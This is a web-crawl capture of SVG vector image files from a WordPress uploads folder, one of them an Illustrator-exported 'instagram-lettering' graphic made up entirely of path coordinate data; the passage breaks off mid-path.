				c0.012,0.744-0.073,1.481-0.36,2.179c-0.169,0.412-0.37,0.812-0.543,1.222c-0.26,0.615-0.125,1.018,0.453,1.387
				c0.084,0.054,0.174,0.1,0.262,0.145c0.345,0.174,0.676,0.16,0.965-0.108c0.182-0.168,0.375-0.34,0.499-0.548
				c0.848-1.411,1.227-2.93,0.944-4.568c-0.065-0.381-0.199-0.789-0.424-1.099c-0.797-1.101-1.755-2.027-3.073-2.499
				c-1.411-0.506-2.827-0.517-4.216,0.049c-0.639,0.262-1.235,0.631-1.85,0.951c-0.136,0.07-0.263-0.033-0.254-0.217
				c0.011-0.246-0.009-0.506,0.052-0.74c0.255-1.012,0.462-2.038,0.821-3.012c0.839-2.279,0.269-1.652,2.676-2.08
				c1.07-0.193,2.17-0.225,3.253-0.361c0.39-0.049,0.772-0.179,1.152-0.293c0.282-0.084,0.404-0.295,0.362-0.561
				c-0.052-0.338-0.272-0.597-0.565-0.59c-0.545,0.012-1.091,0.059-1.636,0.094c-0.94,0.064-1.881,0.145-2.822,0.191
				c-0.178,0.01-0.358-0.094-0.538-0.145c0.084-0.178,0.141-0.377,0.258-0.531c0.856-1.12,1.882-2.049,3.157-2.674
				c0.711-0.348,1.423-0.719,2.168-0.98c1.006-0.352,2.059-0.271,3.091-0.074c0.224,0.043,0.436,0.234,0.618,0.396
				c0.644,0.572,1.097,1.275,1.396,2.086C176.426,45.777,176.768,47.418,176.719,49.129z"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="none" d="M162.006,71.123c0.197-2.559,0.748-4.866,1.621-7.098
				c0.035-0.094,0.096-0.176,0.142-0.263c0.108-0.211,0.272-0.239,0.46-0.074c0.412,0.359,0.809,0.738,1.232,1.084
				c1.319,1.067,2.726,1.987,4.355,2.522c0.34,0.111,0.402,0.291,0.241,0.545c-1.181,1.849-2.478,3.605-4.112,5.087
				c-0.482,0.438-1.017,0.785-1.613,1.054c-1.117,0.506-1.568-0.002-1.95-0.701c-0.241-0.444-0.387-0.914-0.378-1.427
				C162.012,71.555,162.006,71.256,162.006,71.123z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sheepandouzo.com/wp-content/uploads/2018/08/instagram-lettering.svg
body_size: 28910
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="461px" height="180px" viewBox="0 0 461 180" enable-background="new 0 0 461 180" xml:space="preserve">
<g>
	<g>
		<g>
			<g>
				<path fill="#B4CBD3" d="M54.623,35.137l-0.016,2.246h-5.229v2.399h4.83v2.245h-4.83v3.892h-2.814V35.137H54.623z"/>
				<path fill="#B4CBD3" d="M68.402,40.521c0,3.152-2.492,5.521-5.83,5.521c-3.337,0-5.829-2.369-5.829-5.521
					c0-3.138,2.492-5.461,5.829-5.461C65.91,35.06,68.402,37.397,68.402,40.521z M59.635,40.536c0,1.753,1.369,3.106,2.969,3.106
					c1.615,0,2.907-1.354,2.907-3.106c0-1.754-1.292-3.076-2.907-3.076S59.635,38.782,59.635,40.536z"/>
				<path fill="#B4CBD3" d="M74.152,35.137v8.383h4.568v2.399h-7.383V35.137H74.152z"/>
				<path fill="#B4CBD3" d="M84.348,35.137v8.383h4.568v2.399h-7.383V35.137H84.348z"/>
				<path fill="#B4CBD3" d="M102.695,40.521c0,3.152-2.492,5.521-5.83,5.521c-3.337,0-5.829-2.369-5.829-5.521
					c0-3.138,2.492-5.461,5.829-5.461C100.203,35.06,102.695,37.397,102.695,40.521z M93.928,40.536
					c0,1.753,1.369,3.106,2.969,3.106c1.615,0,2.907-1.354,2.907-3.106c0-1.754-1.292-3.076-2.907-3.076
					S93.928,38.782,93.928,40.536z"/>
				<path fill="#B4CBD3" d="M107.43,35.137l2.045,7.798l2.031-7.798h2.753l2.046,7.798l2.029-7.798h2.893l-3.554,10.782h-2.907
					l-1.938-7.275l-2,7.275h-2.891l-3.538-10.782H107.43z"/>
				<path fill="#B4CBD3" d="M131.85,35.137l2.861,6.291l2.861-6.291h3.076v10.782h-2.492l-0.016-6.829l-2.507,5.753h-1.846
					l-2.507-5.753v6.829h-2.508V35.137H131.85z"/>
				<path fill="#B4CBD3" d="M152.78,35.137v2.246h-5.69v2.015h5.137v2.246h-5.137v2.029h5.845v2.246h-8.659V35.137H152.78z"/>
			</g>
		</g>
		<g>
			<g>
				<path fill="#B4CBD3" d="M276.973,143.387c0.631,0,1.262-1.016,1.262-2.477c0-2.923-1.877-5.199-5.061-5.199
					c-2.892,0-5.229,2.354-5.229,5.245c0,2.86,2.185,4.983,5.045,4.983c0.877,0,2.03-0.292,2.892-0.938l0.707,1.23
					c-0.892,0.692-2.414,1.139-3.599,1.139c-3.737,0-6.567-2.738-6.567-6.414c0-3.737,2.983-6.645,6.752-6.645
					c3.753,0,6.567,2.769,6.567,6.552c0,2.292-1.245,3.769-2.953,3.769c-0.923,0-1.6-0.354-1.8-1.185l-0.03-0.184
					c-0.6,0.846-1.431,1.215-2.292,1.215c-1.723,0-3.353-1.415-3.353-3.553c0-1.969,1.23-3.615,3.138-3.615
					c1.215,0,1.999,0.815,2.061,0.954v-0.784h1.893v5.152C276.404,143.187,276.635,143.387,276.973,143.387z M271.39,140.849
					c0,1.015,0.569,1.907,1.477,1.907c0.954,0,1.522-0.861,1.522-1.893c0-0.999-0.584-1.799-1.553-1.799
					C271.975,139.064,271.39,139.879,271.39,140.849z"/>
				<path fill="#B4CBD3" d="M286.629,136.465c-0.677,0-1.123,0.246-1.123,0.738c0,1.784,5.676,0.77,5.676,4.645
					c0,2.2-1.938,3.322-4.338,3.322c-1.799,0-3.676-0.661-4.968-1.723l1.092-2.199c1.107,0.954,2.784,1.631,3.907,1.631
					c0.83,0,1.354-0.308,1.354-0.877c0-1.83-5.676-0.723-5.676-4.537c0-2.016,1.707-3.292,4.307-3.292
					c1.584,0,3.184,0.492,4.307,1.216l-1.062,2.229C288.967,136.973,287.521,136.465,286.629,136.465z"/>
				<path fill="#B4CBD3" d="M296.963,134.296v4.399h4.353v-4.399h2.814v10.782h-2.814v-4.138h-4.353v4.138h-2.814v-10.782H296.963z"
					/>
				<path fill="#B4CBD3" d="M316.263,134.296v2.246h-5.69v2.015h5.137v2.246h-5.137v2.029h5.845v2.246h-8.659v-10.782H316.263z"/>
				<path fill="#B4CBD3" d="M328.181,134.296v2.246h-5.69v2.015h5.137v2.246h-5.137v2.029h5.845v2.246h-8.659v-10.782H328.181z"/>
				<path fill="#B4CBD3" d="M340.668,138.08c0,2.537-1.585,4.014-4.338,4.014h-1.923v2.984h-2.814v-10.782h4.737
					C339.083,134.296,340.668,135.681,340.668,138.08z M337.991,138.172c0-1.061-0.661-1.63-1.8-1.63h-1.784v3.307h1.784
					C337.33,139.849,337.991,139.264,337.991,138.172z"/>
				<path fill="#B4CBD3" d="M349.956,143.171h-4.661l-0.753,1.907h-2.892l4.629-10.782h2.893l4.521,10.782h-2.999L349.956,143.171z
					 M349.125,141.018l-1.477-3.846l-1.507,3.846H349.125z"/>
				<path fill="#B4CBD3" d="M358.674,134.296l4.892,6.491v-6.491h2.614v10.782h-2.461l-4.891-6.46v6.46h-2.631v-10.782H358.674z"/>
				<path fill="#B4CBD3" d="M380.204,139.68c0,3.215-2.353,5.398-5.845,5.398h-4.537v-10.782h4.645
					C377.882,134.296,380.204,136.48,380.204,139.68z M377.328,139.71c0-1.86-1.215-3.122-2.922-3.122h-1.77v6.214h1.907
					C376.175,142.802,377.328,141.556,377.328,139.71z"/>
				<path fill="#B4CBD3" d="M393.922,139.68c0,3.152-2.492,5.521-5.83,5.521c-3.337,0-5.829-2.369-5.829-5.521
					c0-3.138,2.492-5.461,5.829-5.461C391.43,134.219,393.922,136.557,393.922,139.68z M385.154,139.695
					c0,1.753,1.369,3.106,2.969,3.106c1.615,0,2.907-1.354,2.907-3.106c0-1.754-1.292-3.076-2.907-3.076
					S385.154,137.941,385.154,139.695z"/>
				<path fill="#B4CBD3" d="M401.686,142.802c1.246,0,2.107-0.846,2.107-2.245v-6.261h2.814v6.261c0,2.845-1.906,4.645-4.937,4.645
					c-3.046,0-4.999-1.8-4.999-4.645v-6.261h2.814v6.261C399.486,141.94,400.409,142.802,401.686,142.802z"/>
				<path fill="#B4CBD3" d="M418.88,134.296v1.846l-5.69,6.676h5.783v2.261h-9.552v-1.83l5.69-6.691h-5.49v-2.261H418.88z"/>
				<path fill="#B4CBD3" d="M432.951,139.68c0,3.152-2.492,5.521-5.83,5.521c-3.337,0-5.829-2.369-5.829-5.521
					c0-3.138,2.492-5.461,5.829-5.461C430.459,134.219,432.951,136.557,432.951,139.68z M424.184,139.695
					c0,1.753,1.369,3.106,2.969,3.106c1.615,0,2.907-1.354,2.907-3.106c0-1.754-1.292-3.076-2.907-3.076
					S424.184,137.941,424.184,139.695z"/>
			</g>
		</g>
	</g>
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#B4CBD3" d="M370.744,86.769c0.189-0.168,0.45-0.301,0.553-0.512
			c0.689-1.377,1.374-2.758,2.002-4.162c2.936-6.563,6.55-12.727,10.936-18.424c1.156-1.501,2.516-2.852,3.818-4.235
			c1.009-1.07,2.27-1.807,3.593-2.414c5.368-2.463,11.257,0.951,11.765,6.843c0.093,1.075,0.05,2.181-0.076,3.255
			c-0.511,4.417-1.432,8.748-2.873,12.961c-0.262,0.771-0.621,1.523-0.766,2.317c-0.115,0.628-0.797,1.22-0.227,1.929
			c0.685-0.209,0.891-0.864,1.265-1.361c1.196-1.596,2.371-3.208,3.598-4.78c1.183-1.516,2.678-2.7,4.274-3.754
			c0.809-0.531,1.653-0.604,2.574-0.217c3.263,1.375,5.338,3.723,5.781,7.274c0.234,1.882,0.098,3.774-0.324,5.669
			c-0.69,3.102-1.688,6.101-2.652,9.115c-1.322,4.135-2.681,8.258-3.635,12.504c-0.301,1.344-0.448,2.673-0.459,4.033
			c-0.01,1.487,0.207,2.878,1.408,3.961c0.434,0.39,0.222,1.177-0.261,1.362c-2.345,0.902-5.413,0.13-6.931-1.782
			c-1.811-2.283-2.545-4.974-2.812-7.809c-0.24-2.557,0.179-5.062,0.819-7.524c1.553-5.963,3.556-11.776,5.933-17.461
			c0.558-1.336,1.141-2.663,1.672-4.012c0.161-0.409,0.216-0.868,0.263-1.312c0.018-0.145-0.133-0.315-0.23-0.457
			c-0.019-0.025-0.182,0.014-0.243,0.063c-0.77,0.624-1.595,1.193-2.283,1.896c-2.363,2.413-4.19,5.231-5.951,8.091
			c-2.198,3.563-3.811,7.413-5.311,11.299c-0.646,1.674-0.875,3.505-1.322,5.255c-0.204,0.788-0.418,1.581-0.724,2.331
			c-0.332,0.813-0.971,1.26-1.9,1.288c-2.036,0.064-3.658-0.889-5.179-2.072c-0.427-0.331-0.769-0.77-1.146-1.161
			c-0.523-0.548-0.809-1.204-0.82-1.961c-0.039-2.354-0.037-4.674,0.539-7.013c1.437-5.801,2.759-11.624,5.039-17.174
			c1.239-3.015,2.468-6.034,3.703-9.051c0.859-2.097,1.607-4.233,2.012-6.468c0.173-0.975,0.231-1.977,0.248-2.968
			c0.014-0.793-0.716-1.291-1.51-1.107c-0.349,0.081-0.691,0.205-1.02,0.349c-1.862,0.813-3.383,2.074-4.734,3.574
			c-2.927,3.253-5.287,6.905-7.443,10.692c-3.414,5.993-6.207,12.279-8.746,18.686c-1.301,3.284-2.607,6.565-3.985,9.815
			c-0.564,1.328-1.285,2.595-2.005,3.848c-0.439,0.764-1.178,1.052-2.081,1.016c-3.958-0.164-7.206-3.118-7.68-7.136
			c-0.158-1.345-0.081-2.716-0.091-4.075c-0.005-0.634,0.049-1.268,0.035-1.9c-0.001-0.116-0.178-0.245-0.301-0.332
			c-0.04-0.028-0.19,0.03-0.242,0.091c-1.289,1.52-2.588,3.034-3.856,4.571c-2.077,2.518-4.063,5.117-6.451,7.359
			c-0.854,0.803-1.776,1.55-2.733,2.228c-2.021,1.432-4.147,1.534-6.429,0.532c-2.887-1.27-4.708-3.287-5.118-6.482
			c-0.112-0.893-0.308-1.775-0.485-2.66c-0.049-0.249-0.229-0.283-0.42-0.113c-0.269,0.241-0.538,0.483-0.797,0.73
			c-0.919,0.877-1.832,1.761-2.751,2.637c-3.882,3.702-8.558,2.699-11.77-0.088c-0.676-0.588-1.214-1.339-1.822-2.011
			c-0.363-0.404-0.732-0.375-1.094,0.069c-4.112,5.068-8.217,10.144-12.347,15.198c-1.322,1.619-2.773,3.113-4.516,4.301
			c-1.627,1.106-3.403,1.629-5.373,1.593c-2.272-0.042-4.003-1.016-5.212-2.915c-1.093-1.722-1.607-3.636-1.692-5.661
			c-0.096-2.37,0.308-4.684,0.947-6.955c1.066-3.782,2.881-7.229,4.855-10.592c1.935-3.295,4.284-6.289,6.89-9.082
			c0.37-0.397,0.734-0.806,1.052-1.246c1.042-1.455,0.967-1.718-0.829-2.352c-0.824-0.289-1.634-1.158-2.49-0.679
			c-0.647,0.362-1.013,1.232-1.504,1.876c-2.649,3.467-5.591,6.659-8.769,9.65c-3.451,3.249-7.216,6.073-11.334,8.4
			c-1.273,0.721-1.997,1.718-2.587,2.991c-2.324,5.012-4.616,10.041-7.1,14.974c-2.446,4.853-4.961,9.681-7.918,14.252
			c-3.551,5.489-7.355,10.805-11.896,15.524c-7.196,7.478-15.402,13.417-25.429,16.646c-5.521,1.779-11.131,2.491-16.869,1.981
			c-4.623-0.412-9.094-1.545-13.213-3.806c-2.834-1.556-5.199-3.629-6.938-6.37c-1.23-1.944-1.906-4.06-2.115-6.378
			c-0.483-5.369,1.612-9.724,5.111-13.554c2.656-2.908,5.851-5.143,9.223-7.128c4.303-2.535,8.898-4.454,13.553-6.241
			c8.788-3.378,17.774-6.176,26.706-9.13c7.563-2.503,15.029-5.264,22.37-8.359c0.499-0.211,0.971-0.501,1.482-0.673
			c1.037-0.351,1.557-1.052,1.902-2.095c1.279-3.864,2.656-7.698,3.988-11.546c0.051-0.152,0.062-0.401-0.026-0.504
			c-0.258-0.302-0.461,0.01-0.617,0.157c-0.524,0.501-1.013,1.038-1.526,1.551c-1.863,1.857-3.666,3.781-5.617,5.542
			c-1.542,1.391-3.237,2.617-4.919,3.844c-2.934,2.145-5.848,1.938-8.805-0.073c-1.629-1.106-2.848-2.494-3.748-4.214
			c-0.292-0.558-0.555-0.601-1.06-0.179c-1.112,0.929-2.213,1.873-3.288,2.846c-2.899,2.619-5.937,5.055-9.273,7.1
			c-1.001,0.613-2.055,1.144-3.092,1.699c-1.952,1.046-3.983,1.163-6.046,0.404c-2.168-0.799-4.06-2.025-5.423-3.925
			c-0.914-1.272-1.458-2.711-1.455-4.312c0-1.266,0.019-2.531,0.004-3.797c-0.002-0.073-0.287-0.235-0.349-0.199
			c-0.309,0.181-0.594,0.401-0.87,0.63c-1.332,1.102-2.78,2.017-4.321,2.806c-1.41,0.724-2.794,0.695-4.177,0.027
			c-1.82-0.879-3.428-2.03-4.547-3.769c-0.891-1.383-0.9-1.378-2.071-0.139c-2.554,2.701-5.03,5.482-7.687,8.077
			c-1.811,1.767-3.853,3.301-5.83,4.888c-1.213,0.973-2.628,1.573-4.113,2.039c-1.978,0.617-3.906,0.596-5.853-0.109
			c-1.642-0.596-3.092-1.479-4.382-2.656c-1.251-1.142-2.061-2.568-2.416-4.175c-0.59-2.663-0.766-5.345-0.364-8.093
			c0.437-2.971,1.229-5.838,1.991-8.723c0.245-0.921,0.909-1.749,0.63-2.787c-0.736,0.525-1.502,1.012-2.201,1.582
			c-2.741,2.233-5.44,4.519-8.203,6.726c-0.651,0.521-0.864,1.081-0.843,1.861c0.072,2.63-0.012,5.25-0.363,7.867
			c-0.243,1.811-0.629,3.584-1.332,5.249c-2.118,5.011-6.396,6.83-11.184,6.225c-1.6-0.203-3.167-0.726-4.636-1.472
			c-2.809-1.428-4.483-3.625-4.654-6.823c-0.072-1.354-0.104-2.721-0.002-4.072c0.149-1.971,1.082-3.632,2.411-5.053
			c0.805-0.859,1.814-1.166,2.977-0.772c0.404,0.138,0.725,0.678,0.607,1.075c-0.46,1.558-0.933,3.113-1.389,4.672
			c-0.521,1.778-0.379,3.594-0.271,5.404c0.06,0.942,0.545,1.716,1.108,2.441c0.521,0.669,1.589,0.751,2.146,0.13
			c0.3-0.333,0.547-0.72,0.761-1.113c1.103-2.017,1.644-4.223,1.943-6.466c0.496-3.684,0.687-7.393,0.677-11.116
			c-0.008-2.716,0.146-5.435,0.209-8.15c0.003-0.13-0.149-0.342-0.27-0.376c-0.144-0.039-0.383,0.018-0.488,0.123
			c-1.929,1.92-3.89,3.809-5.75,5.793c-3.6,3.835-7.132,7.732-10.708,11.591c-2.279,2.46-4.544,4.938-6.894,7.331
			c-1.266,1.291-2.699,2.417-4.058,3.618c-0.907,0.804-2,1.27-3.15,1.521c-0.777,0.17-1.64,0.24-2.412,0.092
			c-4.676-0.896-7.744-4.614-7.91-9.407c-0.072-2.026,0.38-3.954,0.926-5.874c1.119-3.948,2.936-7.596,4.892-11.176
			c1.783-3.26,3.67-6.462,5.451-9.722c1.173-2.146,2.257-4.342,3.343-6.532c0.405-0.813,0.704-1.665,0.552-2.618
			c-0.131-0.809-0.633-1.314-1.431-1.352c-1.588-0.076-3.039,0.403-4.435,1.09c-2.464,1.21-4.622,2.857-6.589,4.755
			c-2.748,2.653-5.046,5.686-7.329,8.734c-3.434,4.586-6.307,9.509-8.956,14.573c-1.764,3.37-3.501,6.754-5.264,10.124
			c-0.747,1.428-1.509,1.653-3.126,1.225c-3.363-0.893-6.007-4.68-4.489-8.827c0.996-2.718,2.071-5.413,3.268-8.047
			c1.726-3.792,3.613-7.509,5.389-11.276c0.811-1.717,1.532-3.475,2.267-5.227c0.135-0.322,0.169-0.697,0.192-1.051
			c0.032-0.486-0.513-1.061-1.002-1.126c-0.648-0.086-1.246,0.039-1.841,0.322c-1.328,0.628-2.48,1.493-3.553,2.483
			c-2.274,2.101-4.268,4.441-6.063,6.962c-2.264,3.179-4.271,6.516-6.262,9.868c-2.546,4.285-5.146,8.539-7.803,12.755
			c-1.062,1.681-2.263,3.289-3.541,4.813c-0.925,1.1-2.087,2.001-3.136,2.999c-1.456,1.387-3.311,1.806-5.196,2.126
			c-0.527,0.089-1.102,0.092-1.625-0.013c-5.8-1.148-9.408-4.432-9.979-10.837c-0.345-3.889,0.573-7.549,2.081-11.098
			c1.572-3.701,3.618-7.099,6.335-10.08c0.551-0.603,1.021-1.283,1.609-1.845c1.046-0.999,2.059-2.077,3.255-2.865
			c3.126-2.061,4.849-1.191,7.106,0.696c0.814,0.68,0.877,1.503,0.271,2.419c-1.6,2.419-3.227,4.819-4.845,7.226
			c-0.354,0.527-0.705,1.056-1.081,1.567c-3.254,4.446-5.349,9.431-6.857,14.694c-0.432,1.512-0.39,3.045-0.292,4.584
			c0.018,0.266,0.122,0.529,0.217,0.783c0.523,1.413,1.601,2.047,2.993,1.577c1.02-0.343,2-0.852,2.921-1.412
			c2.037-1.243,3.661-2.961,5.14-4.811c2.494-3.118,4.743-6.412,6.844-9.807c2.528-4.084,5.001-8.202,7.573-12.259
			c1.942-3.063,4.087-5.992,6.44-8.757c1.296-1.521,2.743-2.901,4.445-3.98c1.077-0.685,2.206-1.173,3.513-1.343
			c3.553-0.461,7.633,2.999,8.383,6.408c0.526,2.392,0.187,4.671-0.254,6.985c-0.051,0.265-0.142,0.521-0.191,0.786
			c-0.013,0.07,0.05,0.171,0.105,0.23c0.034,0.035,0.152,0.047,0.183,0.017c0.194-0.188,0.396-0.374,0.551-0.592
			c2.472-3.472,5.035-6.87,7.812-10.106c2.441-2.848,5.256-5.253,8.543-7.068c1.752-0.97,3.615-1.65,5.675-1.666
			c1.705-0.013,3.223,0.398,4.442,1.66c0.506,0.521,1.066,0.99,1.546,1.533c1.297,1.472,2.085,3.16,2.14,5.16
			c0.058,2.099-0.038,4.172-0.79,6.162c-0.638,1.693-1.258,3.395-1.953,5.065c-2.432,5.857-5.079,11.617-7.896,17.301
			c-1.165,2.353-2.229,4.756-2.813,7.335c-0.1,0.437-0.173,0.889-0.173,1.334c-0.004,0.703,0.948,1.306,1.582,1.006
			c0.489-0.229,0.991-0.473,1.399-0.815c1.527-1.28,3.094-2.527,4.51-3.926c4.648-4.59,9.234-9.239,13.841-13.869
			c2.177-2.187,4.314-4.413,6.524-6.562c1.69-1.644,3.429-3.242,5.229-4.76c0.824-0.694,1.273-1.466,1.455-2.498
			c0.237-1.334,0.481-2.678,0.863-3.975c0.978-3.329,2.42-6.438,4.588-9.18c1.16-1.463,2.603-2.473,4.339-3.15
			c1.859-0.725,3.56-0.526,5.133,0.646c0.647,0.482,1.235,1.063,1.778,1.664c0.551,0.613,0.507,1.447-0.153,1.911
			c-3.191,2.236-4.504,5.558-5.419,9.139c-1.335,5.252-1.339,10.584-0.979,15.938c0.01,0.168,0.115,0.46,0.199,0.468
			c0.24,0.023,0.549,0.005,0.729-0.131c0.507-0.378,0.963-0.827,1.439-1.245c1.023-0.896,2.034-1.807,3.076-2.68
			c2.154-1.806,4.292-3.632,6.502-5.367c1.323-1.04,2.206-2.305,2.867-3.852c2.739-6.412,5.538-12.796,8.359-19.171
			c0.806-1.822,1.756-3.578,2.626-5.371c0.196-0.405,0.356-0.834,0.482-1.266c0.028-0.097-0.145-0.358-0.244-0.371
			c-0.537-0.063-1.081-0.094-1.624-0.097c-3.265-0.021-6.53,0.019-9.796-0.063c-1.44-0.036-2.886-0.252-4.312-0.495
			c-1.021-0.175-1.88-0.7-2.165-1.807c-0.331-1.288,0.103-1.81,1.223-1.808c1.815,0.002,3.63-0.01,5.442-0.084
			c4.347-0.179,8.684-0.628,13.039-0.525c0.624,0.015,1.031-0.29,1.283-0.82c1.133-2.369,2.214-4.764,3.392-7.108
			c1.668-3.32,3.408-6.604,5.124-9.899c0.208-0.4,0.454-0.784,0.704-1.159c0.331-0.498,0.813-0.661,1.401-0.661
			c0.849,0,1.598,0.285,2.319,0.682c2.66,1.458,5.199,5.565,3.625,9.315c-1.015,2.419-1.833,4.92-2.729,7.386
			c-0.154,0.424-0.285,0.861-0.372,1.304c-0.021,0.107,0.16,0.353,0.276,0.37c0.445,0.067,0.898,0.09,1.349,0.09
			c8.617-0.004,17.236,0.015,25.854-0.044c1.927-0.012,3.781,0.37,5.661,0.638c0.937,0.133,1.625,1.854,1.084,2.674
			c-0.229,0.348-0.646,0.747-1.021,0.796c-1.972,0.253-3.956,0.533-5.938,0.559c-7.893,0.104-15.786,0.113-23.678,0.162
			c-1.178,0.007-2.358,0.04-3.537,0.063c-2.798,0.053-2.556-0.026-3.75,2.605c-1.122,2.475-2.259,4.942-3.442,7.39
			c-2.64,5.466-5.403,10.872-7.947,16.383c-2.846,6.166-5.524,12.411-8.232,18.641c-1.049,2.413-1.801,4.938-2.28,7.523
			c-0.213,1.144-0.192,2.341-0.171,3.514c0.014,0.518,0.25,1.052,0.467,1.54c0.318,0.715,1.026,1.026,1.785,0.865
			c1.071-0.227,2.103-0.576,3.019-1.186c1.355-0.903,2.745-1.771,4.021-2.777c1.493-1.177,2.912-2.456,4.308-3.748
			c2.598-2.4,5.159-4.84,7.73-7.268c0.595-0.562,1.165-1.146,1.754-1.711c0.482-0.461,0.712-1.012,0.759-1.684
			c0.325-4.567,2.481-8.274,5.564-11.495c1.892-1.977,4.053-3.648,6.586-4.736c4.155-1.783,8.099-1.554,11.716,1.407
			c0.607,0.496,1.096,1.496,1.953,1.231c0.587-0.182,0.953-1.028,1.45-1.547c1.757-1.832,3.48-3.702,5.317-5.45
			c0.77-0.734,1.75-1.285,2.714-1.761c0.529-0.261,1.252-0.351,1.836-0.241c2.39,0.45,3.951,3.543,2.943,5.751
			c-0.262,0.571-0.617,1.109-0.981,1.625c-1.735,2.436-3.476,4.869-5.241,7.283c-4.083,5.579-7.674,11.436-10.129,17.931
			c-0.447,1.184-0.854,2.39-1.184,3.609c-0.264,0.965,0.455,1.839,1.46,1.812c0.619-0.016,1.252-0.14,1.85-0.314
			c2.736-0.801,5.119-2.326,7.401-3.949c3.321-2.362,6.5-4.927,9.757-7.383c0.706-0.533,1.023-1.182,1.111-2.063
			c0.371-3.763,2.087-6.917,4.673-9.585c3.696-3.813,8.205-6.176,13.42-7.222c1.341-0.268,2.666-0.468,4.033-0.511
			c2.834-0.088,5.352,0.732,7.596,2.447c0.214,0.165,0.415,0.352,0.634,0.515c0.385,0.283,0.66,0.243,0.86-0.173
			c0.667-1.387,1.324-2.777,1.966-4.177c0.494-1.08,1.106-2.069,1.93-2.938c0.831-0.879,1.683-1.203,2.906-0.704
			c2.029,0.828,3.48,2.229,4.548,4.084c0.633,1.099,0.559,2.288,0.214,3.433c-0.496,1.646-1.063,3.272-1.654,4.886
			c-1.501,4.078-3.041,8.143-4.545,12.219c-0.084,0.228-0.105,0.587,0.018,0.762c0.318,0.448,0.615-0.003,0.89-0.14
			c0.323-0.16,0.618-0.381,0.905-0.6c1.439-1.103,2.957-2.12,4.291-3.339c3.414-3.117,6.91-6.155,9.885-9.718
			c0.465-0.557,0.96-1.098,1.358-1.698c0.39-0.589,1.219-1.048,1.029-1.82c-0.14-0.566-0.73-1.012-1.083-1.535
			c-0.508-0.749-1.046-1.487-1.458-2.29c-1.625-3.167-1.614-6.443-0.483-9.749c0.2-0.587,0.553-1.148,0.942-1.639
			c1.003-1.263,2.381-1.702,3.889-1.257c1.022,0.304,2.022,0.823,2.908,1.428c1.38,0.943,1.947,2.326,1.695,4.022
			c-0.198,1.343-0.26,2.709-0.53,4.035c-0.42,2.047,0.146,3.94,0.682,5.854c0.209,0.743,0.673,1.251,1.384,1.573
			c0.907,0.412,1.82,0.821,2.675,1.323c0.694,0.406,1.363,0.891,1.944,1.447c0.667,0.641,1.02,1.48,1.08,2.431
			c0.108,1.654,0.006,3.236-0.944,4.701c-1.085,1.673-2.024,3.438-3.096,5.117c-2.145,3.363-4.293,6.725-6.525,10.029
			c-1.787,2.646-3.226,5.457-4.318,8.447c-0.276,0.761-0.489,1.555-0.642,2.352c-0.178,0.938,0.323,1.754,1.213,2.188
			c0.429,0.211,0.869,0.3,1.289,0.036c0.688-0.431,1.407-0.834,2.016-1.361c2.266-1.966,4.347-4.12,6.239-6.446
			c3.605-4.43,7.149-8.912,11.04-13.1c0.575-0.62,0.935-1.262,0.99-2.153c0.224-3.555,1.737-6.621,3.794-9.448
			c2.167-2.971,4.723-5.462,8.153-7.003c2.634-1.186,5.333-1.709,8.187-1.438c1.646,0.156,3.168,0.715,4.535,1.674
			c0.59,0.415,1.193,0.815,1.81,1.189c0.104,0.065,0.392,0.019,0.46-0.075c0.482-0.656,0.937-1.334,1.387-2.013
			c1.008-1.515,2.117-2.94,3.44-4.2c0.804-0.763,1.695-1.353,2.708-1.783c0.793-0.335,1.601-0.357,2.387-0.059
			c1.025,0.39,1.945,0.977,2.7,1.788c0.985,1.064,1.08,1.918,0.343,3.183c-0.319,0.549-0.679,1.074-1.028,1.603
			c-3.346,5.069-6.535,10.234-9.532,15.517c-1.391,2.453-2.416,5.07-3.205,7.768c-0.248,0.848-0.242,1.785-0.246,2.683
			c-0.003,0.659,0.784,1.073,1.401,0.818c1.535-0.632,2.796-1.654,4.016-2.753c2.302-2.076,4.146-4.558,6.188-6.869
			c2.698-3.058,5.384-6.131,8.151-9.126c1.003-1.084,1.84-2.215,2.406-3.574c0.912-2.177,2.039-4.243,3.357-6.206
			c0.764-1.138,1.599-2.215,2.687-3.047c0.64-0.487,1.357-0.916,2.105-1.206c1.049-0.405,2.14-0.374,3.142,0.229
			c0.543,0.325,1.089,0.661,1.578,1.06c1.211,0.983,1.48,1.885,0.883,3.346c-0.717,1.759-1.526,3.48-2.309,5.213
			c-0.408,0.908-0.877,1.792-1.237,2.718c-0.157,0.399-0.106,0.877-0.154,1.319c-0.716,0.098-0.549,0.635-0.543,1.093
			c-0.757,0.75-1.199,1.624-1.075,2.721c-0.159,0.168-0.354,0.317-0.459,0.514c-0.041,0.078,0.118,0.262,0.186,0.396
			c0.046-0.071,0.123-0.138,0.135-0.217c0.033-0.25,0.044-0.504,0.063-0.758c0.837-0.826,1.046-1.345,1.093-2.705
			C370.912,87.768,370.76,87.232,370.744,86.769z M367.998,93.261c0.158-0.146,0.352-0.274,0.458-0.453
			c0.044-0.076-0.103-0.263-0.161-0.398c-0.043,0.068-0.114,0.132-0.127,0.206c-0.04,0.236-0.06,0.479-0.088,0.719
			c-0.124,0.11-0.299,0.199-0.359,0.337c-0.053,0.122,0.022,0.3,0.041,0.451c0.062-0.117,0.149-0.229,0.181-0.352
			C367.982,93.607,367.981,93.433,367.998,93.261z M202.635,166.345c4.602,0.189,10.197-1.374,13.96-2.969
			c6.368-2.701,11.706-6.845,16.498-11.74c3.498-3.574,6.521-7.539,9.131-11.803c1.842-3.01,3.602-6.076,5.293-9.176
			c3.384-6.206,6.233-12.666,8.801-19.247c0.063-0.167,0.074-0.354,0.115-0.528c0.09-0.376-0.267-0.748-0.619-0.622
			c-0.681,0.241-1.357,0.489-2.026,0.762c-6.119,2.488-12.343,4.687-18.619,6.743c-8.25,2.702-16.498,5.403-24.717,8.188
			c-4.974,1.686-9.856,3.621-14.509,6.078c-3.706,1.96-7.152,4.302-9.963,7.455c-2.639,2.957-4.607,6.211-4.874,10.353
